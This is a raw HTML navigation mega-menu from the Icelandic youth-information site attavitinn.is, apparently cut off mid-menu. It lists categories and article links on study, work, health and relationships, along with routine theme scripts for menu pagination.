    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971c975bb8f6_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_6971c975bb8f6" ><script>var block_td_uid_1_6971c975bb8f6 = new tdBlock();
block_td_uid_1_6971c975bb8f6.id = "td_uid_1_6971c975bb8f6";
block_td_uid_1_6971c975bb8f6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6971c975bb8f6_rand","tdc_css_class":"td_uid_1_6971c975bb8f6_rand","tdc_css_class_style":"td_uid_1_6971c975bb8f6_rand_style"}';
block_td_uid_1_6971c975bb8f6.td_column_number = "3";
block_td_uid_1_6971c975bb8f6.block_type = "td_block_mega_menu";
block_td_uid_1_6971c975bb8f6.post_count = "4";
block_td_uid_1_6971c975bb8f6.found_posts = "102";
block_td_uid_1_6971c975bb8f6.header_color = "";
block_td_uid_1_6971c975bb8f6.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971c975bb8f6.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_6971c975bb8f6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6971c975bb8f6" id="td_uid_2_6971c975bd124" data-td_block_id="td_uid_1_6971c975bb8f6" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_6971c975bb8f6"  id="td_uid_3_6971c975bd165" data-td_block_id="td_uid_1_6971c975bb8f6" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_6971c975bb8f6"  id="td_uid_4_6971c975bd193" data-td_block_id="td_uid_1_6971c975bb8f6" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_6971c975bb8f6"  id="td_uid_5_6971c975bd1b8" data-td_block_id="td_uid_1_6971c975bb8f6" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_6971c975bb8f6"  id="td_uid_6_6971c975bd1da" data-td_block_id="td_uid_1_6971c975bb8f6" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_6971c975bb8f6"  id="td_uid_7_6971c975bd1fc" data-td_block_id="td_uid_1_6971c975bb8f6" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_6971c975bb8f6"  id="td_uid_8_6971c975bd21e" data-td_block_id="td_uid_1_6971c975bb8f6" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_6971c975bb8f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971c975bb8f6" data-td_block_id="td_uid_1_6971c975bb8f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971c975bb8f6" data-td_block_id="td_uid_1_6971c975bb8f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6971c975bebc8_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_6971c975bebc8" ><script>var block_td_uid_9_6971c975bebc8 = new tdBlock();
block_td_uid_9_6971c975bebc8.id = "td_uid_9_6971c975bebc8";
block_td_uid_9_6971c975bebc8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6971c975bebc8_rand","tdc_css_class":"td_uid_9_6971c975bebc8_rand","tdc_css_class_style":"td_uid_9_6971c975bebc8_rand_style"}';
block_td_uid_9_6971c975bebc8.td_column_number = "3";
block_td_uid_9_6971c975bebc8.block_type = "td_block_mega_menu";
block_td_uid_9_6971c975bebc8.post_count = "4";
block_td_uid_9_6971c975bebc8.found_posts = "84";
block_td_uid_9_6971c975bebc8.header_color = "";
block_td_uid_9_6971c975bebc8.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971c975bebc8.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_6971c975bebc8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6971c975bebc8" id="td_uid_10_6971c975bfa0e" data-td_block_id="td_uid_9_6971c975bebc8" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_6971c975bebc8"  id="td_uid_11_6971c975bfa46" data-td_block_id="td_uid_9_6971c975bebc8" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_6971c975bebc8"  id="td_uid_12_6971c975bfa7d" data-td_block_id="td_uid_9_6971c975bebc8" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_6971c975bebc8"  id="td_uid_13_6971c975bfaa1" data-td_block_id="td_uid_9_6971c975bebc8" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_6971c975bebc8"  id="td_uid_14_6971c975bfac9" data-td_block_id="td_uid_9_6971c975bebc8" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_6971c975bebc8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6971c975bebc8" data-td_block_id="td_uid_9_6971c975bebc8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6971c975bebc8" data-td_block_id="td_uid_9_6971c975bebc8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6971c975c16af_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_6971c975c16af" ><script>var block_td_uid_15_6971c975c16af = new tdBlock();
block_td_uid_15_6971c975c16af.id = "td_uid_15_6971c975c16af";
block_td_uid_15_6971c975c16af.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6971c975c16af_rand","tdc_css_class":"td_uid_15_6971c975c16af_rand","tdc_css_class_style":"td_uid_15_6971c975c16af_rand_style"}';
block_td_uid_15_6971c975c16af.td_column_number = "3";
block_td_uid_15_6971c975c16af.block_type = "td_block_mega_menu";
block_td_uid_15_6971c975c16af.post_count = "4";
block_td_uid_15_6971c975c16af.found_posts = "176";
block_td_uid_15_6971c975c16af.header_color = "";
block_td_uid_15_6971c975c16af.ajax_pagination_infinite_stop = "";
block_td_uid_15_6971c975c16af.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_6971c975c16af);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6971c975c16af" id="td_uid_16_6971c975c3160" data-td_block_id="td_uid_15_6971c975c16af" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_6971c975c16af"  id="td_uid_17_6971c975c319d" data-td_block_id="td_uid_15_6971c975c16af" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_6971c975c16af"  id="td_uid_18_6971c975c31cb" data-td_block_id="td_uid_15_6971c975c16af" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_6971c975c16af"  id="td_uid_19_6971c975c31f5" data-td_block_id="td_uid_15_6971c975c16af" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_6971c975c16af"  id="td_uid_20_6971c975c3218" data-td_block_id="td_uid_15_6971c975c16af" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_6971c975c16af"  id="td_uid_21_6971c975c323a" data-td_block_id="td_uid_15_6971c975c16af" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_6971c975c16af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6971c975c16af" data-td_block_id="td_uid_15_6971c975c16af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6971c975c16af" data-td_block_id="td_uid_15_6971c975c16af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_6971c975c575b_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_6971c975c575b" ><script>var block_td_uid_22_6971c975c575b = new tdBlock();
block_td_uid_22_6971c975c575b.id = "td_uid_22_6971c975c575b";
block_td_uid_22_6971c975c575b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_6971c975c575b_rand","tdc_css_class":"td_uid_22_6971c975c575b_rand","tdc_css_class_style":"td_uid_22_6971c975c575b_rand_style"}';
block_td_uid_22_6971c975c575b.td_column_number = "3";
block_td_uid_22_6971c975c575b.block_type = "td_block_mega_menu";
block_td_uid_22_6971c975c575b.post_count = "4";
block_td_uid_22_6971c975c575b.found_posts = "149";
block_td_uid_22_6971c975c575b.header_color = "";
block_td_uid_22_6971c975c575b.ajax_pagination_infinite_stop = "";
block_td_uid_22_6971c975c575b.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_6971c975c575b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6971c975c575b" id="td_uid_23_6971c975c6b1c" data-td_block_id="td_uid_22_6971c975c575b" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_6971c975c575b"  id="td_uid_24_6971c975c6b59" data-td_block_id="td_uid_22_6971c975c575b" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_6971c975c575b"  id="td_uid_25_6971c975c6b82" data-td_block_id="td_uid_22_6971c975c575b" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_6971c975c575b"  id="td_uid_26_6971c975c6bbc" data-td_block_id="td_uid_22_6971c975c575b" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_6971c975c575b"  id="td_uid_27_6971c975c6be1" data-td_block_id="td_uid_22_6971c975c575b" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_6971c975c575b"  id="td_uid_28_6971c975c6c0f" data-td_block_id="td_uid_22_6971c975c575b" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_6971c975c575b"  id="td_uid_29_6971c975c6c35" data-td_block_id="td_uid_22_6971c975c575b" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_6971c975c575b"  id="td_uid_30_6971c975c6c63" data-td_block_id="td_uid_22_6971c975c575b" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_6971c975c575b"  id="td_uid_31_6971c975c6c83" data-td_block_id="td_uid_22_6971c975c575b" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_6971c975c575b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
